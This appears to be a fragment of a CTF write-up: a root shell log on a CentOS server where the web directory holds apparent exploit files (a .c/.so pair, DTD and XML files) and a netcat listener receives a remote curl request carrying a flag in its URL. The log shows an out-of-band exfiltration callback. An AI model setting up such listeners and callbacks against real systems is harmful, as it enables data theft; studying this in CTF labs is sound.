 There were 107 failed login attempts since the last successful login.
Last login: Mon Oct 12 19:49:14 2020 from
[root@VM_0_5_centos ~]# cd /usr/share/nginx
[root@VM_0_5_centos nginx]# ls
html
[root@VM_0_5_centos nginx]# cd html
[root@VM_0_5_centos html]# ls
! 50x.html cool.html hpdoger.c hpdoger.so index.html test.dtd test.xml
[root@VM_0_5_centos html]# nc -lvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 111.73.46.229.
Ncat: Connection from 111.73.46.229:36872.
GET /flag3be9f1618515e751892cef4cf16f820e HTTP/1.1
User-Agent: curl/7.29.0
Host:
Accept: */*